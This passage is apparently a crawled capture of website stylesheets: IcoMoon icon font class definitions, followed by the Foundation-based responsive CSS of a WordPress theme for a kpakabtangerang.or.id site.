	content: "\e358";
}
.moon-question:before {
	content: "\e359";
}
.moon-question2:before {
	content: "\e35a";
}
.moon-question3:before {
	content: "\e35b";
}
.moon-question4:before {
	content: "\e35c";
}
.moon-question5:before {
	content: "\e35d";
}
.moon-plus-circle:before {
	content: "\e35e";
}
.moon-plus-circle2:before {
	content: "\e35f";
}
.moon-minus-circle:before {
	content: "\e360";
}
.moon-minus-circle2:before {
	content: "\e361";
}
.moon-info:before {
	content: "\e362";
}
.moon-info2:before {
	content: "\e363";
}
.moon-blocked:before {
	content: "\e364";
}
.moon-cancel-circle:before {
	content: "\e365";
}
.moon-cancel-circle2:before {
	content: "\e366";
}
.moon-checkmark-circle:before {
	content: "\e367";
}
.moon-checkmark-circle2:before {
	content: "\e368";
}
.moon-cancel:before {
	content: "\e369";
}
.moon-spam:before {
	content: "\e36a";
}
.moon-close:before {
	content: "\e36b";
}
.moon-close2:before {
	content: "\e36c";
}
.moon-close3:before {
	content: "\e36d";
}
.moon-close4:before {
	content: "\e36e";
}
.moon-close5:before {
	content: "\e36f";
}
.moon-checkmark:before {
	content: "\e370";
}
.moon-checkmark2:before {
	content: "\e371";
}
.moon-checkmark3:before {
	content: "\e372";
}
.moon-checkmark4:before {
	content: "\e373";
}
.moon-spell-check:before {
	content: "\e374";
}
.moon-minus:before {
	content: "\e375";
}
.moon-plus:before {
	content: "\e376";
}
.moon-minus2:before {
	content: "\e377";
}
.moon-plus2:before {
	content: "\e378";
}
.moon-enter:before {
	content: "\e379";
}
.moon-exit:before {
	content: "\e37a";
}
.moon-enter2:before {
	content: "\e37b";
}
.moon-exit2:before {
	content: "\e37c";
}
.moon-enter3:before {
	content: "\e37d";
}
.moon-exit3:before {
	content: "\e37e";
}
.moon-exit4:before {
	content: "\e37f";
}
.moon-play3:before {
	content: "\e380";
}
.moon-pause:before {
	content: "\e381";
}
.moon-stop:before {
	content: "\e382";
}
.moon-backward:before {
	content: "\e383";
}
.moon-forward2:before {
	content: "\e384";
}
.moon-play4:before {
	content: "\e385";
}
.moon-pause2:before {
	content: "\e386";
}
.moon-stop2:before {
	content: "\e387";
}
.moon-backward2:before {
	content: "\e388";
}
.moon-forward3:before {
	content: "\e389";
}
.moon-first:before {
	content: "\e38a";
}
.moon-last:before {
	content: "\e38b";
}
.moon-previous:before {
	content: "\e38c";
}
.moon-next:before {
	content: "\e38d";
}
.moon-eject:before {
	content: "\e38e";
}
.moon-volume-high:before {
	content: "\e38f";
}
.moon-volume-medium:before {
	content: "\e390";
}
.moon-volume-low:before {
	content: "\e391";
}
.moon-volume-mute:before {
	content: "\e392";
}
.moon-volume-mute2:before {
	content: "\e393";
}
.moon-volume-increase:before {
	content: "\e394";
}
.moon-volume-decrease:before {
	content: "\e395";
}
.moon-volume-high2:before {
	content: "\e396";
}
.moon-volume-medium2:before {
	content: "\e397";
}
.moon-volume-low2:before {
	content: "\e398";
}
.moon-volume-mute3:before {
	content: "\e399";
}
.moon-volume-mute4:before {
	content: "\e39a";
}
.moon-volume-increase2:before {
	content: "\e39b";
}
.moon-volume-decrease2:before {
	content: "\e39c";
}
.moon-volume5:before {
	content: "\e39d";
}
.moon-volume4:before {
	content: "\e39e";
}
.moon-volume3:before {
	content: "\e39f";
}
.moon-volume2:before {
	content: "\e3a0";
}
.moon-volume1:before {
	content: "\e3a1";
}
.moon-volume0:before {
	content: "\e3a2";
}
.moon-volume-mute5:before {
	content: "\e3a3";
}
.moon-volume-mute6:before {
	content: "\e3a4";
}
.moon-loop:before {
	content: "\e3a5";
}
.moon-loop2:before {
	content: "\e3a6";
}
.moon-loop3:before {
	content: "\e3a7";
}
.moon-loop4:before {
	content: "\e3a8";
}
.moon-loop5:before {
	content: "\e3a9";
}
.moon-shuffle:before {
	content: "\e3aa";
}
.moon-shuffle2:before {
	content: "\e3ab";
}
.moon-wave:before {
	content: "\e3ac";
}
.moon-wave2:before {
	content: "\e3ad";
}
.moon-arrow-first:before {
	content: "\e3ae";
}
.moon-arrow-right:before {
	content: "\e3af";
}
.moon-arrow-up:before {
	content: "\e3b0";
}
.moon-arrow-right2:before {
	content: "\e3b1";
}
.moon-arrow-down:before {
	content: "\e3b2";
}
.moon-arrow-left:before {
	content: "\e3b3";
}
.moon-arrow-up2:before {
	content: "\e3b4";
}
.moon-arrow-right3:before {
	content: "\e3b5";
}
.moon-arrow-down2:before {
	content: "\e3b6";
}
.moon-arrow-left2:before {
	content: "\e3b7";
}
.moon-arrow-up-left:before {
	content: "\e3b8";
}
.moon-arrow-up3:before {
	content: "\e3b9";
}
.moon-arrow-up-right:before {
	content: "\e3ba";
}
.moon-arrow-right4:before {
	content: "\e3bb";
}
.moon-arrow-down-right:before {
	content: "\e3bc";
}
.moon-arrow-down3:before {
	content: "\e3bd";
}
.moon-arrow-down-left:before {
	content: "\e3be";
}
.moon-arrow-left3:before {
	content: "\e3bf";
}
.moon-arrow-up-left2:before {
	content: "\e3c0";
}
.moon-arrow-up4:before {
	content: "\e3c1";
}
.moon-arrow-up-right2:before {
	content: "\e3c2";
}
.moon-arrow-right5:before {
	content: "\e3c3";
}
.moon-arrow-down-right2:before {
	content: "\e3c4";
}
.moon-arrow-down4:before {
	content: "\e3c5";
}
.moon-arrow-down-left2:before {
	content: "\e3c6";
}
.moon-arrow-left4:before {
	content: "\e3c7";
}
.moon-arrow-up-left3:before {
	content: "\e3c8";
}
.moon-arrow-up5:before {
	content: "\e3c9";
}
.moon-arrow-up-right3:before {
	content: "\e3ca";
}
.moon-arrow-right6:before {
	content: "\e3cb";
}
.moon-arrow-down-right3:before {
	content: "\e3cc";
}
.moon-arrow-down5:before {
	content: "\e3cd";
}
.moon-arrow-down-left3:before {
	content: "\e3ce";
}
.moon-arrow-left5:before {
	content: "\e3cf";
}
.moon-arrow-up-left4:before {
	content: "\e3d0";
}
.moon-arrow-up6:before {
	content: "\e3d1";
}
.moon-arrow-up-right4:before {
	content: "\e3d2";
}
.moon-arrow-right7:before {
	content: "\e3d3";
}
.moon-arrow-down-right4:before {
	content: "\e3d4";
}
.moon-arrow-down6:before {
	content: "\e3d5";
}
.moon-arrow-down-left4:before {
	content: "\e3d6";
}
.moon-arrow-left6:before {
	content: "\e3d7";
}
.moon-arrow:before {
	content: "\e3d8";
}
.moon-arrow2:before {
	content: "\e3d9";
}
.moon-arrow3:before {
	content: "\e3da";
}
.moon-arrow4:before {
	content: "\e3db";
}
.moon-arrow5:before {
	content: "\e3dc";
}
.moon-arrow6:before {
	content: "\e3dd";
}
.moon-arrow7:before {
	content: "\e3de";
}
.moon-arrow8:before {
	content: "\e3df";
}
.moon-arrow-up-left5:before {
	content: "\e3e0";
}
.moon-arrowsquare:before {
	content: "\e3e1";
}
.moon-arrow-up-right5:before {
	content: "\e3e2";
}
.moon-arrow-right8:before {
	content: "\e3e3";
}
.moon-arrow-down-right5:before {
	content: "\e3e4";
}
.moon-arrow-down7:before {
	content: "\e3e5";
}
.moon-arrow-down-left5:before {
	content: "\e3e6";
}
.moon-arrow-left7:before {
	content: "\e3e7";
}
.moon-arrow-up7:before {
	content: "\e3e8";
}
.moon-arrow-right9:before {
	content: "\e3e9";
}
.moon-arrow-down8:before {
	content: "\e3ea";
}
.moon-arrow-left8:before {
	content: "\e3eb";
}
.moon-arrow-up8:before {
	content: "\e3ec";
}
.moon-arrow-right10:before {
	content: "\e3ed";
}
.moon-arrow-bottom:before {
	content: "\e3ee";
}
.moon-arrow-left9:before {
	content: "\e3ef";
}
.moon-arrow-up-left6:before {
	content: "\e3f0";
}
.moon-arrow-up9:before {
	content: "\e3f1";
}
.moon-arrow-up-right6:before {
	content: "\e3f2";
}
.moon-arrow-right11:before {
	content: "\e3f3";
}
.moon-arrow-down-right6:before {
	content: "\e3f4";
}
.moon-arrow-down9:before {
	content: "\e3f5";
}
.moon-arrow-down-left6:before {
	content: "\e3f6";
}
.moon-arrow-left10:before {
	content: "\e3f7";
}
.moon-arrow-up-left7:before {
	content: "\e3f8";
}
.moon-arrow-up10:before {
	content: "\e3f9";
}
.moon-arrow-up-right7:before {
	content: "\e3fa";
}
.moon-arrow-right12:before {
	content: "\e3fb";
}
.moon-arrow-down-right7:before {
	content: "\e3fc";
}
.moon-arrow-down10:before {
	content: "\e3fd";
}
.moon-arrow-down-left7:before {
	content: "\e3fe";
}
.moon-arrow-left11:before {
	content: "\e3ff";
}
.moon-arrow-up11:before {
	content: "\e400";
}
.moon-arrow-right13:before {
	content: "\e401";
}
.moon-arrow-down11:before {
	content: "\e402";
}
.moon-arrow-left12:before {
	content: "\e403";
}
.moon-arrow-up12:before {
	content: "\e404";
}
.moon-arrow-right14:before {
	content: "\e405";
}
.moon-arrow-down12:before {
	content: "\e406";
}
.moon-arrow-left13:before {
	content: "\e407";
}
.moon-arrow-up13:before {
	content: "\e408";
}
.moon-arrow-right15:before {
	content: "\e409";
}
.moon-arrow-down13:before {
	content: "\e40a";
}
.moon-arrow-left14:before {
	content: "\e40b";
}
.moon-arrow-up14:before {
	content: "\e40c";
}
.moon-arrow-right16:before {
	content: "\e40d";
}
.moon-arrow-down14:before {
	content: "\e40e";
}
.moon-arrow-left15:before {
	content: "\e40f";
}
.moon-arrow-up15:before {
	content: "\e410";
}
.moon-arrow-right17:before {
	content: "\e411";
}
.moon-arrow-down15:before {
	content: "\e412";
}
.moon-arrow-left16:before {
	content: "\e413";
}
.moon-arrow-up16:before {
	content: "\e414";
}
.moon-arrow-right18:before {
	content: "\e415";
}
.moon-arrow-down16:before {
	content: "\e416";
}
.moon-arrow-left17:before {
	content: "\e417";
}
.moon-menu10:before {
	content: "\e418";
}
.moon-menu11:before {
	content: "\e419";
}
.moon-menu-close:before {
	content: "\e41a";
}
.moon-menu-close2:before {
	content: "\e41b";
}
.moon-enter4:before {
	content: "\e41c";
}
.moon-enter5:before {
	content: "\e41d";
}
.moon-esc:before {
	content: "\e41e";
}
.moon-backspace:before {
	content: "\e41f";
}
.moon-backspace2:before {
	content: "\e420";
}
.moon-backspace3:before {
	content: "\e421";
}
.moon-tab:before {
	content: "\e422";
}
.moon-transmission:before {
	content: "\e423";
}
.moon-transmission2:before {
	content: "\e424";
}
.moon-sort:before {
	content: "\e425";
}
.moon-sort2:before {
	content: "\e426";
}
.moon-key-keyboard:before {
	content: "\e427";
}
.moon-key-A:before {
	content: "\e428";
}
.moon-key-up:before {
	content: "\e429";
}
.moon-key-right:before {
	content: "\e42a";
}
.moon-key-down:before {
	content: "\e42b";
}
.moon-key-left:before {
	content: "\e42c";
}
.moon-command:before {
	content: "\e42d";
}
.moon-checkbox-checked:before {
	content: "\e42e";
}
.moon-checkbox-unchecked:before {
	content: "\e42f";
}
.moon-square:before {
	content: "\e430";
}
.moon-checkbox-partial:before {
	content: "\e431";
}
.moon-checkbox:before {
	content: "\e432";
}
.moon-checkbox-unchecked2:before {
	content: "\e433";
}
.moon-checkbox-partial2:before {
	content: "\e434";
}
.moon-checkbox-checked2:before {
	content: "\e435";
}
.moon-checkbox-unchecked3:before {
	content: "\e436";
}
.moon-checkbox-partial3:before {
	content: "\e437";
}
.moon-radio-checked:before {
	content: "\e438";
}
.moon-radio-unchecked:before {
	content: "\e439";
}
.moon-circle:before {
	content: "\e43a";
}
.moon-circle2:before {
	content: "\e43b";
}
.moon-crop:before {
	content: "\e43c";
}
.moon-crop2:before {
	content: "\e43d";
}
.moon-vector:before {
	content: "\e43e";
}
.moon-rulers:before {
	content: "\e43f";
}
.moon-scissors:before {
	content: "\e440";
}
.moon-scissors2:before {
	content: "\e441";
}
.moon-scissors3:before {
	content: "\e442";
}
.moon-filter:before {
	content: "\e443";
}
.moon-filter2:before {
	content: "\e444";
}
.moon-filter3:before {
	content: "\e445";
}
.moon-filter4:before {
	content: "\e446";
}
.moon-font:before {
	content: "\e447";
}
.moon-font-size:before {
	content: "\e448";
}
.moon-type:before {
	content: "\e449";
}
.moon-text-height:before {
	content: "\e44a";
}
.moon-text-width:before {
	content: "\e44b";
}
.moon-height:before {
	content: "\e44c";
}
.moon-width:before {
	content: "\e44d";
}
.moon-bold:before {
	content: "\e44e";
}
.moon-underline:before {
	content: "\e44f";
}
.moon-italic:before {
	content: "\e450";
}
.moon-strikethrough:before {
	content: "\e451";
}
.moon-strikethrough2:before {
	content: "\e452";
}
.moon-font-size2:before {
	content: "\e453";
}
.moon-bold2:before {
	content: "\e454";
}
.moon-underline2:before {
	content: "\e455";
}
.moon-italic2:before {
	content: "\e456";
}
.moon-strikethrough3:before {
	content: "\e457";
}
.moon-omega:before {
	content: "\e458";
}
.moon-sigma:before {
	content: "\e459";
}
.moon-nbsp:before {
	content: "\e45a";
}
.moon-page-break:before {
	content: "\e45b";
}
.moon-page-break2:before {
	content: "\e45c";
}
.moon-superscript:before {
	content: "\e45d";
}
.moon-subscript:before {
	content: "\e45e";
}
.moon-superscript2:before {
	content: "\e45f";
}
.moon-subscript2:before {
	content: "\e460";
}
.moon-text-color:before {
	content: "\e461";
}
.moon-highlight:before {
	content: "\e462";
}
.moon-pagebreak:before {
	content: "\e463";
}
.moon-clear-formatting:before {
	content: "\e464";
}
.moon-table:before {
	content: "\e465";
}
.moon-table2:before {
	content: "\e466";
}
.moon-insert-template:before {
	content: "\e467";
}
.moon-pilcrow:before {
	content: "\e468";
}
.moon-lefttoright:before {
	content: "\e469";
}
.moon-righttoleft:before {
	content: "\e46a";
}
.moon-paragraph-left:before {
	content: "\e46b";
}
.moon-paragraph-center:before {
	content: "\e46c";
}
.moon-paragraph-right:before {
	content: "\e46d";
}
.moon-paragraph-justify:before {
	content: "\e46e";
}
.moon-paragraph-left2:before {
	content: "\e46f";
}
.moon-paragraph-center2:before {
	content: "\e470";
}
.moon-paragraph-right2:before {
	content: "\e471";
}
.moon-paragraph-justify2:before {
	content: "\e472";
}
.moon-indent-increase:before {
	content: "\e473";
}
.moon-indent-decrease:before {
	content: "\e474";
}
.moon-paragraph-left3:before {
	content: "\e475";
}
.moon-paragraph-center3:before {
	content: "\e476";
}
.moon-paragraph-right3:before {
	content: "\e477";
}
.moon-paragraph-justify3:before {
	content: "\e478";
}
.moon-indent-increase2:before {
	content: "\e479";
}
.moon-indent-decrease2:before {
	content: "\e47a";
}
.moon-share:before {
	content: "\e47b";
}
.moon-newtab:before {
	content: "\e47c";
}
.moon-newtab2:before {
	content: "\e47d";
}
.moon-popout:before {
	content: "\e47e";
}
.moon-embed:before {
	content: "\e47f";
}
.moon-code:before {
	content: "\e480";
}
.moon-console:before {
	content: "\e481";
}
.moon-sevensegment0:before {
	content: "\e482";
}
.moon-sevensegment1:before {
	content: "\e483";
}
.moon-sevensegment2:before {
	content: "\e484";
}
.moon-sevensegment3:before {
	content: "\e485";
}
.moon-sevensegment4:before {
	content: "\e486";
}
.moon-sevensegment5:before {
	content: "\e487";
}
.moon-sevensegment6:before {
	content: "\e488";
}
.moon-sevensegment7:before {
	content: "\e489";
}
.moon-sevensegment8:before {
	content: "\e48a";
}
.moon-sevensegment9:before {
	content: "\e48b";
}
.moon-share2:before {
	content: "\e48c";
}
.moon-share3:before {
	content: "\e48d";
}
.moon-mail:before {
	content: "\e48e";
}
.moon-mail2:before {
	content: "\e48f";
}
.moon-mail3:before {
	content: "\e490";
}
.moon-mail4:before {
	content: "\e491";
}
.moon-google:before {
	content: "\e492";
}
.moon-googleplus:before {
	content: "\e493";
}
.moon-googleplus2:before {
	content: "\e494";
}
.moon-googleplus3:before {
	content: "\e495";
}
.moon-googleplus4:before {
	content: "\e496";
}
.moon-google-drive:before {
	content: "\e497";
}
.moon-facebook:before {
	content: "\e498";
}
.moon-facebook2:before {
	content: "\e499";
}
.moon-facebook3:before {
	content: "\e49a";
}
.moon-facebook4:before {
	content: "\e49b";
}
.moon-instagram:before {
	content: "\e49c";
}
.moon-twitter:before {
	content: "\e49d";
}
.moon-twitter2:before {
	content: "\e49e";
}
.moon-twitter3:before {
	content: "\e49f";
}
.moon-feed2:before {
	content: "\e4a0";
}
.moon-feed3:before {
	content: "\e4a1";
}
.moon-feed4:before {
	content: "\e4a2";
}
.moon-youtube:before {
	content: "\e4a3";
}
.moon-youtube2:before {
	content: "\e4a4";
}
.moon-vimeo:before {
	content: "\e4a5";
}
.moon-vimeo2:before {
	content: "\e4a6";
}
.moon-vimeo3:before {
	content: "\e4a7";
}
.moon-lanyrd:before {
	content: "\e4a8";
}
.moon-flickr:before {
	content: "\e4a9";
}
.moon-flickr2:before {
	content: "\e4aa";
}
.moon-flickr3:before {
	content: "\e4ab";
}
.moon-flickr4:before {
	content: "\e4ac";
}
.moon-picassa:before {
	content: "\e4ad";
}
.moon-picassa2:before {
	content: "\e4ae";
}
.moon-dribbble:before {
	content: "\e4af";
}
.moon-dribbble2:before {
	content: "\e4b0";
}
.moon-dribbble3:before {
	content: "\e4b1";
}
.moon-forrst:before {
	content: "\e4b2";
}
.moon-forrst2:before {
	content: "\e4b3";
}
.moon-deviantart:before {
	content: "\e4b4";
}
.moon-deviantart2:before {
	content: "\e4b5";
}
.moon-steam:before {
	content: "\e4b6";
}
.moon-steam2:before {
	content: "\e4b7";
}
.moon-github:before {
	content: "\e4b8";
}
.moon-github2:before {
	content: "\e4b9";
}
.moon-github3:before {
	content: "\e4ba";
}
.moon-github4:before {
	content: "\e4bb";
}
.moon-github5:before {
	content: "\e4bc";
}
.moon-wordpress:before {
	content: "\e4bd";
}
.moon-wordpress2:before {
	content: "\e4be";
}
.moon-joomla:before {
	content: "\e4bf";
}
.moon-blogger:before {
	content: "\e4c0";
}
.moon-blogger2:before {
	content: "\e4c1";
}
.moon-tumblr:before {
	content: "\e4c2";
}
.moon-tumblr2:before {
	content: "\e4c3";
}
.moon-yahoo:before {
	content: "\e4c4";
}
.moon-tux:before {
	content: "\e4c5";
}
.moon-apple:before {
	content: "\e4c6";
}
.moon-finder:before {
	content: "\e4c7";
}
.moon-android:before {
	content: "\e4c8";
}
.moon-windows:before {
	content: "\e4c9";
}
.moon-windows8:before {
	content: "\e4ca";
}
.moon-soundcloud:before {
	content: "\e4cb";
}
.moon-soundcloud2:before {
	content: "\e4cc";
}
.moon-skype:before {
	content: "\e4cd";
}
.moon-reddit:before {
	content: "\e4ce";
}
.moon-linkedin:before {
	content: "\e4cf";
}
.moon-lastfm:before {
	content: "\e4d0";
}
.moon-lastfm2:before {
	content: "\e4d1";
}
.moon-delicious:before {
	content: "\e4d2";
}
.moon-stumbleupon:before {
	content: "\e4d3";
}
.moon-stumbleupon2:before {
	content: "\e4d4";
}
.moon-stackoverflow:before {
	content: "\e4d5";
}
.moon-pinterest:before {
	content: "\e4d6";
}
.moon-pinterest2:before {
	content: "\e4d7";
}
.moon-xing:before {
	content: "\e4d8";
}
.moon-xing2:before {
	content: "\e4d9";
}
.moon-flattr:before {
	content: "\e4da";
}
.moon-foursquare:before {
	content: "\e4db";
}
.moon-foursquare2:before {
	content: "\e4dc";
}
.moon-paypal:before {
	content: "\e4dd";
}
.moon-paypal2:before {
	content: "\e4de";
}
.moon-paypal3:before {
	content: "\e4df";
}
.moon-yelp:before {
	content: "\e4e0";
}
.moon-libreoffice:before {
	content: "\e4e1";
}
.moon-file-pdf:before {
	content: "\e4e2";
}
.moon-file-openoffice:before {
	content: "\e4e3";
}
.moon-file-word:before {
	content: "\e4e4";
}
.moon-file-excel:before {
	content: "\e4e5";
}
.moon-file-zip:before {
	content: "\e4e6";
}
.moon-file-powerpoint:before {
	content: "\e4e7";
}
.moon-file-xml:before {
	content: "\e4e8";
}
.moon-file-css:before {
	content: "\e4e9";
}
.moon-html5:before {
	content: "\e4ea";
}
.moon-html52:before {
	content: "\e4eb";
}
.moon-css3:before {
	content: "\e4ec";
}
.moon-chrome:before {
	content: "\e4ed";
}
.moon-firefox:before {
	content: "\e4ee";
}
.moon-IE:before {
	content: "\e4ef";
}
.moon-opera:before {
	content: "\e4f0";
}
.moon-safari:before {
	content: "\e4f1";
}
.moon-IcoMoon:before {
	content: "\e4f2";
}


--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css
body_size: 33440
content:
/*---------------------------------
/* foundation framework responsive
---------------------------------*/


@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li a { font-size: 13px; }
    .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
    /* Clearing --- */
    /*              */
    .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
    .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
    .clearing-main-left { left: 0; }
    .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
    .clearing-main-right { height: 100%; right: 0; }
    .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
    /*                 */
    .left, .right { float: none; }
    body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
    /* The Grid --- */
    /*              */
    .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
    .column, .columns, .row .column, .row .columns { width: auto ; float: none; }
    .column:last-child, .columns:last-child { float: none; }
    [class*="column"] + [class*="column"]:last-child { float: none; }
    .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
    .column:after, .columns:after { clear: both; }
    .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
    .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
    .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
    /* Mobile 4-column Grid */
    .row .mobile-one { width: 25% !important; float: left; padding: 0 10px; }
    .row .mobile-one:last-child { float: right; }
    .row .mobile-one.end { float: left; }
    .row.collapse .mobile-one { padding: 0; }
    .row .mobile-two { width: 50% !important; float: left; padding: 0 10px; }
    .row .mobile-two:last-child { float: right; }
    .row .mobile-two.end { float: left; }
    .row.collapse .mobile-two { padding: 0; }
    .row .mobile-three { width: 75% !important; float: left; padding: 0 10px; }
    .row .mobile-three.end { float: left; }
    .row.collapse .mobile-three { padding: 0; }
    .row .mobile-four { width: 100% !important; float: left; padding: 0 10px; }
    .row .mobile-four:last-child { float: right; }
    .row .mobile-four.end { float: left; }
    .row.collapse .mobile-four { padding: 0; }
    .push-one-mobile { left: 25%; }
    .pull-one-mobile { right: 25%; }
    .push-two-mobile { left: 50%; }
    .pull-two-mobile { right: 50%; }
    .push-three-mobile { left: 75%; }
    .pull-three-mobile { right: 75%; }
    /* Block Grids --- */
    /*                 */
    .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
    .block-grid > li { clear: none; }
    .block-grid.mobile-one-up > li { width: 100%; }
    .block-grid.mobile-two-up > li { width: 50%; }
    .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
    .block-grid.mobile-three-up > li { width: 33.33333%; }
    .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
    .block-grid.mobile-four-up > li { width: 25%; }
    .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
    .block-grid.mobile-five-up > li { width: 20%; }
    .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
    .block-grid.mobile-six-up > li { width: 16.66667%; }
    .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
    .block-grid.mobile-seven-up > li { width: 14.28571%; }
    .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
    .block-grid.mobile-eight-up > li { width: 12.5%; }
    .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
    .block-grid.mobile-nine-up > li { width: 11.11111%; }
    .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
    .block-grid.mobile-ten-up > li { width: 10%; }
    .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
    .block-grid.mobile-eleven-up > li { width: 9.09091%; }
    .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
    .block-grid.mobile-twelve-up > li { width: 8.33333%; }
    .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
    /* Forms --- */
    /*           */
    /* Label alignment */
    label.right { text-align: left; }
    /* Extend width of all inputs */
    input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
    input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
    input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
    input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
    input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
    input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
    input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
    input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
    input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
